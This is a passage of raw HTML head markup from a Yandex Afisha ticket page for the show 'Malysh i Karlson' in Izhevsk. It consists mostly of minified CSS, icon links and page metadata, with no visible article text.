(max-width:1280px){.yJT8mA{margin-left:17px;margin-right:17px}}.I8758w{align-items:center;display:flex;flex-direction:row;height:88px}.eHDds4{flex-wrap:nowrap;margin-right:8px;white-space:nowrap}.SoBvnC{flex-basis:100%;max-width:100%}.zI_gIj{margin:0 auto;width:400px}.HlY_mN{margin-right:9px}@media (max-width:1280px){.HlY_mN{flex:0 0 40px;margin-right:9px;overflow:hidden;text-indent:-1000px;width:40px}.HlY_mN .page-header__city-button{display:none}}.Se3PqM{--bgColor:#fff;background-color:var(--bgColor);left:0;padding-top:24px;top:0;width:100%}.Se3PqM.oyL35u{position:absolute}.Se3PqM.IWMA_U{padding-top:18px}._b54OV{--bgColor:linear-gradient(128.76deg,#505add 34.4%,#be40c0 66.11%,#fba82b 96.37%)}.mGRfLU{--bgColor:#0000}.pnEpTd{--bgColor:#fff}.LX0sRx{display:grid;grid-template-columns:73.75% 26.25%;margin-left:30px;margin-right:30px}.LX0sRx.FRi9Fd{grid-template-columns:72px 74.17% 19.83%}@media (max-width:1280px){.LX0sRx{margin-left:17px;margin-right:17px}}.sgYHFG{padding-left:24px}.HObUcs{align-items:flex-start;display:flex;justify-content:flex-end}.vK0r0E{display:inline-block;font-size:16px;margin-left:auto;width:-moz-fit-content;width:fit-content}._Krt27{align-items:flex-start;display:flex;justify-content:space-between;width:72px}button.qzGf4I>div{height:24px;width:24px}.XIjIJV{--btn-border-color:#0000;background:var(--btn-bg);border:1px solid var(--btn-border-color);border-radius:var(--btn-border-radius);box-shadow:none;box-sizing:border-box;color:var(--btn-color);cursor:pointer;font-family:Ys Text,sans-serif;font-size:var(--btn-font-size);line-height:var(--btn-line-height);margin:0;outline:0;overflow:hidden;padding:var(--btn-padding-block) var(--btn-padding-inline);position:relative;text-overflow:ellipsis;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:background-color .2s ease}.ETvhq6,.XIjIJV{align-items:center;display:inline-flex;justify-content:center}.cHZzro,.s5UbgQ{text-decoration:none}.s5UbgQ{height:var(--btn-height);width:var(--btn-width)}.wk5dTH{font-weight:lighter}.t__AN5{font-weight:400}.ilHXxx{font-weight:700}.XmnwVo{font-weight:bolder}.WTKjFO{font-weight:100}.OYtFOJ{font-weight:200}.lGgosn{font-weight:300}.H55Tgc{font-weight:400}.VZC7jw{font-weight:500}.aMn3Ps{font-weight:600}.Oxrl5J{font-weight:700}.XRUyA2{font-weight:800}.DQiuGC{font-weight:900}.q1BMcI{--btn-color:#000;--btn-bg:#fff500}.q1BMcI:hover:not(.rptaH9){--btn-bg:#f9e900}.q1BMcI:active:not(.jCFFnf),.q1BMcI:focus:not(.RUfjws){--btn-bg:#f5e100}.q1BMcI.rezX6m,.q1BMcI:disabled{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.L7_8XX{--btn-color:#000;--btn-bg:#ededed}.L7_8XX:hover:not(.rptaH9){--btn-bg:#e5e5e5}.L7_8XX:active:not(.jCFFnf),.L7_8XX:focus:not(.RUfjws){--btn-bg:#d9d9d9}.L7_8XX.rezX6m,.L7_8XX[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.Cx2_tA{--btn-color:#fff;--btn-bg:#333}.Cx2_tA:hover:not(.rptaH9){--btn-bg:#4c4c4c}.Cx2_tA:active:not(.jCFFnf),.Cx2_tA:focus:not(.RUfjws){--btn-bg:#666}.Cx2_tA.rezX6m,.Cx2_tA[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.fPwnfk{--btn-color:#000;--btn-bg:#fff;--btn-border-color:#d9d9d9}.fPwnfk:active:not(.jCFFnf),.fPwnfk:focus:not(.RUfjws),.fPwnfk:hover:not(.rptaH9){--btn-bg:#fff}.fPwnfk.rezX6m,.fPwnfk[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.j0vuAC.cHZzro{--btn-padding-block:5px;--btn-padding-inline:12px;--btn-border-radius:12px;--btn-font-size:14px;--btn-line-height:18px}.w1OSOD.cHZzro{--btn-padding-block:7px;--btn-padding-inline:20px;--btn-border-radius:20px;--btn-font-size:14px;--btn-line-height:18px}.BZUify.cHZzro{--btn-padding-block:11px;--btn-padding-inline:24px;--btn-border-radius:24px;--btn-font-size:14px;--btn-line-height:18px}.CyyEgp.cHZzro{--btn-padding-block:14px;--btn-padding-inline:24px;--btn-border-radius:24px;--btn-font-size:16px;--btn-line-height:20px}.rv49y5.cHZzro{--btn-padding-block:18px;--btn-padding-inline:24px;--btn-border-radius:28px;--btn-font-size:16px;--btn-line-height:20px}.j0vuAC.s5UbgQ{--btn-padding-block:6px;--btn-padding-inline:6px;--btn-border-radius:14px;--btn-height:28px;--btn-width:28px}.w1OSOD.s5UbgQ{--btn-padding-block:8px;--btn-padding-inline:8px;--btn-border-radius:16px;--btn-height:32px;--btn-width:32px}.BZUify.s5UbgQ{--btn-padding-block:8px;--btn-padding-inline:8px;--btn-border-radius:20px;--btn-height:40px;--btn-width:40px}.CyyEgp.s5UbgQ{--btn-padding-block:12px;--btn-padding-inline:12px;--btn-border-radius:24px;--btn-height:48px;--btn-width:48px}.rv49y5.s5UbgQ{--btn-padding-block:16px;--btn-padding-inline:16px;--btn-border-radius:28px;--btn-height:56px;--btn-width:56px}.QIVKPI.cHZzro{width:100%}.Z559gF{display:flex;flex-direction:row;gap:6px}.AELt48{background-position:50%;background-size:cover;border-radius:var(--size);cursor:pointer;display:inline-block;flex-shrink:0;height:var(--size);text-decoration:none;width:var(--size)}.AELt48:not(.GBeL34){background-image:url([data-uri])}.GBeL34{background-image:url([data-uri])}.YY0IRf{align-items:center;box-sizing:border-box;cursor:pointer;display:flex;flex:1 0 auto;height:var(--size);padding-top:2px;text-decoration:none}.sogMGo{height:var(--imageHeight);width:var(--imageWidth)}.RdDbvC{--size:28px;--imageWidth:160px;--imageHeight:23px}.krB15N{--size:32px;--imageWidth:184px;--imageHeight:27px}.C03okv{cursor:default}.pRitWO{--color-default:#000c;--color-themed:#ffffffb3;--active-color-default:#000;--active-color-themed:#fff;--active-bg-color-default:#00000012;--active-bg-color-themed:#ffffff3d;list-style-type:none;margin:0;padding-left:15px}.pRitWO:first-child{padding-left:0}.pRitWO.x9KZxo{padding-left:4px}.pRitWO.x9KZxo .n6sLal{line-height:32px;padding-left:13px;padding-right:13px}.pRitWO.x9KZxo .LUPgbv{margin-left:4px}.pRitWO.AgMd2X{padding-left:0}.pRitWO.AgMd2X:last-child{padding-right:0}.pRitWO.AgMd2X .rEiUuP:hover .n6sLal{background:none}.pRitWO.AgMd2X:not(.x9KZxo) .n6sLal{line-height:20px}.pRitWO.AgMd2X .n6sLal{color:#000;font-size:14px;font-weight:500;padding-left:0;padding-right:20px}.pRitWO.AgMd2X .n6sLal.Vc_N_P{background:none}.pRitWO:not(.AgMd2X) .n6sLal{color:var(--color-default)}.pRitWO:not(.AgMd2X) .n6sLal.BauqmG{padding-left:0}.pRitWO:not(.AgMd2X) .n6sLal.Vc_N_P{color:var(--active-color-default)}.pRitWO:not(.AgMd2X) .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X) .rEiUuP:hover .n6sLal{background-color:var(--active-bg-color-default)}.pRitWO:not(.AgMd2X).iuV1L8 .n6sLal,.pRitWO:not(.AgMd2X).y12IlM .n6sLal{color:var(--color-themed)}.pRitWO:not(.AgMd2X).iuV1L8 .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X).iuV1L8 .rEiUuP:hover .n6sLal,.pRitWO:not(.AgMd2X).y12IlM .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X).y12IlM .rEiUuP:hover .n6sLal{background-color:var(--active-bg-color-themed);color:var(--active-color-themed)}.w8eFZk{white-space:nowrap}.rEiUuP{display:inline-block}.n6sLal{align-items:center;border-radius:18px;cursor:pointer;display:flex;font-size:16px;font-weight:400;line-height:36px;padding-left:16px;padding-right:16px;text-decoration:none;transition:background-color .15s ease;white-space:nowrap}.Dv5rtC .YE2LON{order:1;padding-left:13px}.Dv5rtC .LUPgbv{order:2;padding-right:0}.YE2LON{font-variant-numeric:normal;order:2}.LUPgbv{box-sizing:border-box;display:flex;height:24px;justify-content:center;margin-left:6px;margin-right:5px;order:1;width:24px}.Hb6a3r{height:100%;width:100%}@keyframes _rx4LW{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.ldwuQJ{--focus-color:var(--blue);--animation-duration:100ms;--animation-timing:ease-out;--popup-z-index:16001;margin:0;padding:0 0 0 15px;position:relative;visibility:hidden}.ldwuQJ.blyZpQ{visibility:visible}.ldwuQJ.ZQlu76,.ldwuQJ.u3HrSY,.ldwuQJ:hover{z-index:var(--popup-z-index)}.V5Bl4T{border-radius:18px;display:inline-block;transition:box-shadow .15s ease}.V5Bl4T:focus-visible{box-shadow:0 0 0 2px var(--focus-color)}.jU51MB{display:none}.jU51MB.DLhzbj{animation:_rx4LW var(--animation-duration) forwards var(--animation-timing);display:block;opacity:0;z-index:var(--popup-z-index)}.B5s8iD{--popup-bg:var(--white);--popup-link-color:var(--opacity-black-80);--active-popup-bg-color:var(--opacity-black-7);background:var(--popup-bg);border-radius:12px;box-shadow:0 10px 40px var(--opacity-black-40);margin-top:10px;padding:10px 0;position:absolute;right:0;top:100%;width:200px;z-index:16001}.B5s8iD.xWqcNe{--popup-bg:#141414cc;--popup-link-color:var(--opacity-white-70);--active-popup-bg-color:var(--opacity-white-20)}.B5s8iD.Seyn_n{--popup-bg:var(--white);--popup-link-color:var(--opacity-black-80);--active-popup-bg-color:var(--opacity-black-7)}.B5s8iD:before{content:"";height:14px;left:0;position:absolute;top:-14px;width:100%}.EB1pAJ{list-style-type:none;margin:0;padding:0;position:relative;white-space:normal}.EB1pAJ:focus-within{z-index:16001}.jSHcPH{display:block;font-size:14px;padding:10px 16px;position:relative;text-decoration:none}.jSHcPH,.jSHcPH:hover{color:var(--popup-link-color)}.jSHcPH:hover{background:var(--active-popup-bg-color)}.u5dIv_{display:inline-block;list-style-type:none;margin:0;padding:0;white-space:nowrap}.u5dIv_:first-child{margin-left:-16px}.u5dIv_.G0Z1Aw:first-child{margin-left:-8px}.lmE98i{--color:#000c;--color-active:#000;--bg-color-active:#00000012;border-radius:18px;color:var(--color);cursor:pointer;display:block;font-family:YS Text,Arial,sans-serif;font-size:16px;font-weight:400;line-height:32px;padding:0 16px;text-align:left;text-decoration:none!important;transition:background-color .15s ease;white-space:nowrap;-webkit-font-smoothing:antialiased}.lmE98i.G0Z1Aw{font-weight:500;padding:0 8px}.lmE98i:hover,.rlN5O2{background-color:var(--bg-color-active);color:var(--color-active)}.E0qHiV,.EbdgSP{--color:#ffffffb3;--color-active:#fff;--bg-color-active:#ffffff3d}.H6gXdN{font-family:YS Text,Arial,sans-serif;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.GAU3kV{align-items:center;bottom:0;display:flex;justify-content:center;left:0;padding:0 40px;position:absolute;right:0;top:0}.pLBe07{display:inline-block;max-width:100%;opacity:1;overflow:hidden;text-overflow:ellipsis;transition:transform .3s,opacity .1s,color .3s;will-change:transform}.LmcaTJ{opacity:0}.aHUlk_{display:flex;flex-direction:column;height:40px}.aHUlk_,.yTRuWL{position:relative}.yTRuWL{height:0}.ZIHI_d{position:absolute;top:8px;width:100%;z-index:20}.kLCN51{align-items:center;display:flex}.FCQ8rg{background:#0000;border:none;margin:0;outline:none;padding-left:12px;text-align:inherit;width:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none}.touch .aHUlk_{background:#fff;height:100vh;left:0;position:fixed;right:0;top:0;z-index:16001}.touch .kLCN51{padding:16px 16px 0}.LNGWMx{background:#fff;padding:12px 0;width:100%}.LNGWMx .adfox,.LNGWMx .adfox>a{margin:0 auto}.LNGWMx:not(.TtGMNq){border-radius:12px;box-shadow:0 10px 40px #0000003d}.VNxj2_{display:flex;justify-content:center;padding:40px}.ASt0kk{padding:8px 40px 12px}.WoI3eA{list-style-type:none;margin:0;padding:0}.SYUbp3{cursor:pointer;opacity:.8;padding:4px 40px;white-space:normal}.SYUbp3:hover{opacity:1}.f1OOQD{display:inline-block;padding:4px 0;text-decoration:none;width:100%}.touch .ASt0kk{padding-left:16px;padding-right:16px}.touch .SYUbp3{padding:4px 16px}.Sa_9R8{--root-padding:0 6px 0 3px;--icon-margin:0 3px 0 0;align-items:center;background:linear-gradient(90deg,#ff5c4d,#eb469f 26.56%,#8341ef 75%,#3f68f9);border-radius:96px;display:flex;height:20px;justify-content:center;padding:var(--root-padding);text-decoration:none}.Sa_9R8.jecvWC{--root-padding:0 3px 0 5px;--icon-margin:0 0 0 2px}.Zyeyud{height:14px;margin:var(--icon-margin);width:14px}.BaQx3Q,.Zyeyud{box-sizing:border-box}.BaQx3Q{height:12px;padding:0 1px;width:36px}.Gnq_9H{color:#fff;font-family:YS Text,Arial,sans-serif;font-feature-settings:"pnum" on,"lnum" on;font-size:14px;font-style:normal;font-variant-numeric:lining-nums proportional-nums;font-weight:500;line-height:18px;padding-top:1px}.bgAMkO{height:130px;min-width:40px;overflow:hidden;position:relative;z-index:1}.Wklpad .bxfCUC{transform:translateY(-100%) translateY(18px);transition-delay:.1s}.Wklpad .q6A_Co{opacity:1;transform:translateZ(0)}.q0Sj1U{visibility:hidden}.bxfCUC{left:0;position:absolute;top:112px;transform:none;transition:transform .3s ease}.Jw6hE0{margin-right:5px}.Qs1qVz{list-style-type:none;margin:0;padding:0}.q6A_Co{margin:10px 0 0;opacity:0;text-decoration:none;transform:translate3d(0,10px,0);transition:opacity .2s ease,transform .2s ease;white-space:nowrap}.IPBNg1,.q6A_Co{align-items:center;display:flex}.IPBNg1{cursor:pointer;list-style-type:none;margin:0;padding:0}.imWm60{display:flex}.kJ2V9B{display:inline-flex;flex:none;margin-bottom:20px;margin-right:0;min-width:122px;vertical-align:top;white-space:nowrap;width:100%}@media (min-width:1280px){.kJ2V9B{margin-right:0;min-width:0;width:50%}}.touch .A89kFa{display:flex;flex-direction:column}.desktop .kJ2V9B{margin-bottom:10px;margin-right:26px;width:auto}.pWrbwp{align-items:center;display:flex;margin-top:12px}.po7bYJ{background:#202020;border:0;border-radius:54px;color:#fff;cursor:pointer;flex:none;font-family:YS Text,Arial,sans-serif;height:46px;margin:0 0 18px;outline:none;padding:0 32px}.touch .pWrbwp{flex-direction:column}.touch .po7bYJ{width:100%}.touch .ZbJJ3V{align-self:flex-start;display:flex;flex-direction:column;margin-bottom:24px;width:100%;width:auto}.MyWmPC{align-items:center;background-color:#000;border-radius:8px;box-sizing:border-box;display:flex;font-family:var(--main-font-family);gap:4px;padding:6px 0 6px 16px;position:relative;text-decoration:none;transition:.15s ease-in-out;width:136px;z-index:4}.MyWmPC:hover{background-color:#1a1a1a}.xN_b69{align-items:flex-start;display:flex;flex-direction:column}.z4wSLv{color:grey;font-size:10px;font-variant-numeric:lining-nums proportional-nums;line-height:12px}.jaqOei,.z4wSLv{font-weight:500;white-space:nowrap}.jaqOei{color:#fff;font-size:14px;font-variant-numeric:lining-nums proportional-nums;letter-spacing:-.14px;line-height:18px}.Z7kJjd{align-items:center;color:#00000080;display:flex;font-size:12px;font-weight:400;height:16px;justify-content:center;line-height:16px;margin:0;padding:0;text-align:center}.TX4Br7{background-image:url([data-uri]);height:12px;margin:0 0 0 4px;padding:0;width:42px}.yKvn5V{color:var(--white);display:flex;font-family:var(--font-family-primary);position:relative}@media (min-width:1280px){.yKvn5V:not(.L1mIGg) .Ej6MjQ:not(:only-child){margin-right:46px}.yKvn5V:not(.L1mIGg) .Iwb5V4{font-size:var(--space-12);line-height:var(--space-14);margin-bottom:var(--space-1)}.yKvn5V:not(.L1mIGg) .HdwQS4{font-size:var(--space-4);line-height:var(--space-6)}}.Rj0Bli{align-items:center;color:inherit;display:flex;outline:0;text-decoration:none;touch-action:manipulation;transition:color .15s ease-in-out}.Ej6MjQ{cursor:pointer}@media (min-width:960px){.Ej6MjQ:not(:only-child){margin-right:var(--space-8)}}@media (max-width:960px){.Ej6MjQ{display:flex;flex-direction:column;margin-right:38px}}.Iwb5V4{--user-rating-value-fz:var(--space-11);--user-rating-value-lh:var(--space-10);display:block;font-size:var(--user-rating-value-fz);font-weight:var(--weight-700);line-height:var(--space-10);margin-bottom:var(--space-2)}@media (max-width:960px){.Iwb5V4{--user-rating-value-fz:34px;--user-rating-value-lh:42px;margin-bottom:0;margin-right:var(--space-3)}}.HdwQS4{--user-rating-label-fz:var(--space-4);--user-rating-label-lh:var(--space-6);color:var(--white);display:block;font-size:var(--user-rating-label-fz);line-height:var(--user-rating-label-lh)}@media (max-width:960px){.HdwQS4{--user-rating-label-fz:15px;--user-rating-label-lh:18px;margin-bottom:var(--space-1)}}.GCLKQi{--user-rating-count-opacity:0.6;--user-rating-count-fz:14px;--user-rating-count-lh:var(--space-5);font-size:var(--user-rating-count-fz);line-height:var(--user-rating-count-lh);opacity:var(--user-rating-count-opacity)}@media (max-width:960px){.GCLKQi{--user-rating-count-opacity:0.5;--user-rating-count-fz:13px;--user-rating-count-lh:var(--space-4);white-space:nowrap}}.kypRBM{display:flex}.kypRBM.xmVuuQ,.lFYpcv{flex-direction:column}.lFYpcv{display:flex}.QA1CIL{color:var(--white)}.QQiEs_{color:#f93e55}.UHsyjX{color:#f60}.IfLZHQ{color:#30d664}.f6EcXk{align-items:center;background:#00000008;border-radius:16px;box-sizing:border-box;color:#000c;display:flex;justify-content:space-between;margin:24px 0;max-width:940px;padding:40px}.Xvv7kw{margin-right:5px}.I0j7Pe{width:max-content}.ntaHQS{display:flex;justify-content:space-around;width:264px}.SwKBNA{display:flex;justify-content:space-between;width:465px}.PgwFor{display:flex;flex-direction:column}.ntaHQS .PgwFor{align-items:center}.SwKBNA .PgwFor{width:200px}.TBlyX3{font-size:24px;font-weight:700;line-height:32px}.WYhTDa{font-size:20px;font-weight:700;line-height:28px}.EjOsSa{font-size:16px;line-height:24px;margin-top:4px}.mnluK3{height:1px;margin:20px 0;width:100%}.ggx9Vg,.mnluK3{background:#0000001f}.ggx9Vg{align-self:stretch;padding:20px 0;width:1px}.nzcdEP{flex-direction:column;margin:30px 0 0;padding:20px 32px}.nzcdEP .TBlyX3{font-size:20px}.nzcdEP .WYhTDa{font-size:16px;line-height:24px}.nzcdEP .EjOsSa{font-size:12px;line-height:16px;max-width:100%}.nzcdEP .SwKBNA,.nzcdEP .ntaHQS{width:100%}.nzcdEP .SwKBNA{align-self:flex-start;flex-direction:column}.nzcdEP .SwKBNA .PgwFor{align-items:flex-start;margin-top:20px;width:unset}.nzcdEP .SwKBNA .PgwFor:first-child{margin-top:0}.oN7Xxc{bottom:17px;display:flex;justify-content:center;left:0;margin:auto;position:fixed;right:0;z-index:1000}.NS43Fy{align-items:center;-webkit-backdrop-filter:blur(48px);backdrop-filter:blur(48px);background-color:#0009;border-radius:100px;box-sizing:border-box;color:#fff;font-family:Gotham,YS Text,Arial,sans-serif;font-style:normal;gap:32px;height:72px;padding:16px 16px 16px 20px;width:684px}.NS43Fy,.rzm299{display:inline-flex}.rzm299{align-items:flex-end;background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/341fc1930fbc4eaf353b.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:157px}.rzm299.d_OEfE{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/e9fb0058930ca194e915.svg);width:143px}.MHH7_C{background-color:#fff;height:100%;opacity:.2;width:2px}.AJ28zF{align-self:center;font-size:10.3px;font-style:normal;font-weight:500;line-height:12px;margin-left:-1px;text-align:right}.l5serU{font-size:33px;text-align:center}.l5serU,.oGRq5L{font-weight:500;line-height:40px}.oGRq5L{font-size:28px}.vD2P0l{padding:11px 24px}.QNDuO5{color:var(--monochrome-black,#000);font-family:YS Text;font-size:14px;font-style:normal;font-variant-numeric:lining-nums proportional-nums;font-weight:500;letter-spacing:-.14px;line-height:18px;text-align:center}@media screen and (max-width:768px){.oN7Xxc{bottom:16px;padding:0 21px;width:auto}.NS43Fy{bottom:16px;gap:16px;height:48px;justify-content:space-between;padding:8px 8px 8px 16px;width:100%}.AJ28zF{font-size:8px}.l5serU{font-size:26px}.oGRq5L{font-size:22px}.MHH7_C,._3uNdlJ{display:none}.rzm299{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/99740871c2bbc02a8152.svg);height:32px;width:126px}.rzm299.d_OEfE{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/907a07e23b1316ae7885.svg);width:114px}.vD2P0l{padding:7px 20px}}.qP7yLN{bottom:100px}.yx26qp{padding-top:14px}.yx26qp:empty{padding-top:0}.EAN8xY{display:inline-block}
/*# sourceMappingURL=event.desktop.modern.css.map*/</style><link rel="shortcut icon" href="/favicon.ico?v=1" sizes="16x16 24x24 32x32 48x48 64x64"/><link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57.png?v=1" sizes="57x57"/><link rel="apple-touch-icon" href="/apple-touch-icon-180x180.png?v=1" sizes="180x180"/><link rel="apple-touch-icon" href="/apple-touch-icon-152x152.png?v=1" sizes="152x152"/><link rel="apple-touch-icon" href="/apple-touch-icon-144x144.png?v=1" sizes="144x144"/><link rel="apple-touch-icon" href="/apple-touch-icon-120x120.png?v=1" sizes="120x120"/><link rel="apple-touch-icon" href="/apple-touch-icon-114x114.png?v=1" sizes="114x114"/><link rel="apple-touch-icon" href="/apple-touch-icon-76x76.png?v=1" sizes="76x76"/><link rel="apple-touch-icon" href="/apple-touch-icon-72x72.png?v=1" sizes="72x72"/><link rel="apple-touch-icon" href="/apple-touch-icon-57x57.png?v=1" sizes="57x57"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише."/><meta name="robots" content="noindex"/><meta property="og:title" content="Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише"/><meta property="og:description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише."/><meta property="og:type" content="website"/><meta property="og:url" content="https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024"/><meta property="og:site_name" content="Яндекс Афиша"/><meta name="twitter:title" content="Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише"/><meta name="twitter:description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише."/><meta name="geo.placename" content="Izhevsk, Russia"/><meta name="geo.position" content="56.852755;53.207017"/><meta name="geo.region" content="RU-"/><meta name="ICBM" content="56.852755,53.207017"/><link rel="canonical" href="https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024"/><link rel="alternate" href="https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024" hreflang="ru-RU"/><link rel="alternate" href="https://afisha.yandex.kz/izhevsk/concert/malysh-i-karlson-2024" hreflang="ru-KZ"/><link rel="alternate" href="https://afisha.yandex.by/izhevsk/concert/malysh-i-karlson-2024" hreflang="ru-BY"/><link rel="alternate" href="https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024" hreflang="x-default"/><title>Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише</title><meta name="description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише." id="1"/><meta property="og:title" content="Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише" id="3"/><meta property="og:description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише." id="5"/><meta property="vk:image" content="https://avatars.mds.yandex.net/get-afishanew/5109582/c0c0f2008dd62e4ae6b0174b98e503d2/1020x456_wmark_tickets" id="6"/><meta property="og:image" content="https://avatars.mds.yandex.net/get-afishanew/5109582/c0c0f2008dd62e4ae6b0174b98e503d2/1200x628_wmark_tickets" id="7"/><meta property="og:image:width" content="1200" id="8"/><meta property="og:image:height" content="628" id="9"/><meta property="og:type" content="website" id="10"/><meta property="og:url" content="https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024" id="11"/><meta property="og:site_name" content="Яндекс Афиша" id="12"/><meta property="twitter:card" content="summary_large_image" id="13"/><meta property="twitter:image" content="https://avatars.mds.yandex.net/get-afishanew/5109582/c0c0f2008dd62e4ae6b0174b98e503d2/1200x628_wmark_tickets" id="14"/><meta property="twitter:title" content="Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише" id="15"/><meta property="twitter:description" content="Малыш и Карлсон, билеты на концерты в Ижевске. Фото, описание, удобная схема зала. Покупайте билеты онлайн на концерты и другие мероприятия 2026 года на Яндекс Афише." id="16"/><style nonce="lPIrZC/W1uC9Vj2/gJAQ1w==" data-styled="true" data-styled-version="5.3.3">.iktVOW{box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:20px;margin-left:-1px;}/*!sc*/
@media print{.iktVOW{-webkit-print-color-adjust:exact;}}/*!sc*/
@media (min-width:360px){.iktVOW{height:28px;margin-left:0;}}/*!sc*/
data-styled.g1[id="StyledLogo-sc-1172ufy-0"]{content:"iktVOW,"}/*!sc*/
.gcdqCb{width:26px;height:26px;position:absolute;top:0;left:0;}/*!sc*/
data-styled.g2[id="Link-sc-1172ufy-1"]{content:"gcdqCb,"}/*!sc*/
.bBUBHR{position:static;background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/4dbabeeb03c251c98751.svg);background-size:contain;background-repeat:no-repeat;margin-right:4px;display:none;}/*!sc*/
@media (min-width:360px){.bBUBHR{display:block;}}/*!sc*/
data-styled.g3[id="LogoImage-sc-1172ufy-2"]{content:"bBUBHR,"}/*!sc*/
.jnXMle{display:block;}/*!sc*/
data-styled.g4[id="Img-sc-1172ufy-3"]{content:"jnXMle,"}/*!sc*/
.ePltIX{margin-left:3px;margin-top:0;white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g6[id="AfishaLink-sc-1172ufy-5"]{content:"ePltIX,"}/*!sc*/
.dxhnAU{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.ewVDXG{color:rgba(255,255,255,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.hWdCGr{color:rgba(0,0,0,0.8);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.gNfaZf{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:20px;}/*!sc*/
.igKmou{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;line-height:18px;}/*!sc*/
.evvgCM{color:rgba(0,0,0,0.5);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;line-height:18px;}/*!sc*/
.hwaITC{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:24px;font-weight:500;line-height:32px;}/*!sc*/
.jjpTnU{color:rgba(255,255,255,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:20px;font-weight:400;line-height:26px;}/*!sc*/
data-styled.g29[id="Text-sc-1749owy-0"]{content:"dxhnAU,ewVDXG,hWdCGr,gNfaZf,igKmou,evvgCM,hwaITC,jjpTnU,"}/*!sc*/
.iNNlnh{width:50%;text-align:left;}/*!sc*/
data-styled.g30[id="Group-sc-5sq6de-0"]{content:"iNNlnh,"}/*!sc*/
.bLJXLE{margin-bottom:21px;}/*!sc*/
data-styled.g31[id="GroupTitle-sc-5sq6de-1"]{content:"bLJXLE,"}/*!sc*/
.hQRBZj{list-style-type:none;padding:0;margin:0;max-height:100%;text-align:left;-webkit-transition:max-height 0.3s ease-out;transition:max-height 0.3s ease-out;overflow:hidden;}/*!sc*/
data-styled.g32[id="List-sc-5sq6de-2"]{content:"hQRBZj,"}/*!sc*/
.blsaEY{list-style-type:none;padding:0;margin:0 0 16px;font-size:14px;}/*!sc*/
data-styled.g33[id="Item-sc-5sq6de-3"]{content:"blsaEY,"}/*!sc*/
.cTCeOO{-webkit-text-decoration:none;text-decoration:none;outline:0;color:rgba(0,0,0,0.5);}/*!sc*/
.cTCeOO:hover{color:#f00;}/*!sc*/
data-styled.g34[id="Link-sc-5sq6de-4"]{content:"cTCeOO,"}/*!sc*/
.bXfPWS{width:100%;}/*!sc*/
data-styled.g45[id="Root-sc-1vgowzv-0"]{content:"bXfPWS,"}/*!sc*/
.bwEuLD{position:relative;margin:0 10px 18px 0;box-sizing:border-box;}/*!sc*/
data-styled.g46[id="InputRoot-sc-4zlz73-0"]{content:"bwEuLD,"}/*!sc*/
